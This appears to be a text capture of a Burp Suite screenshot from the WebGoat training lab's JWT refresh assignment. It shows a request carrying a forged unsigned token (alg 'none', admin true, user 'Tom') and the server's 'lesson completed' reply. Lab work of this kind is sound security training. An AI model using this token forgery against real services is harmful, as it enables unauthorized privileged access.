 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
eyJhbGciOiJub25lIn0.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6OTk5OTk5OTk5OSwiYW
RtaW4iOiJ0cnVlIiwidXNlciI6IlRvbSJ9.
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
0 Accept: */*
1 X-Requested-With: XMLHttpRequest
2 sec-ch-ua-platform: "Linux"
3 Origin: http://localhost:8080
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=Yr0IvgEdVCjN8_6wTiBtcme1q_BsM4rE33dpp8ca
0 Connection: keep-alive
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 05 Sep 2024 20:23:46 GMT
5 Content-Length: 240
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Nicely found! You solved the assignment with 'alg: none' can you
also solve it by using the refresh token?",
10 "output":null,
11 "assignment":"JWTRefreshEndpoint",
12 "attemptWasMade":true
13 }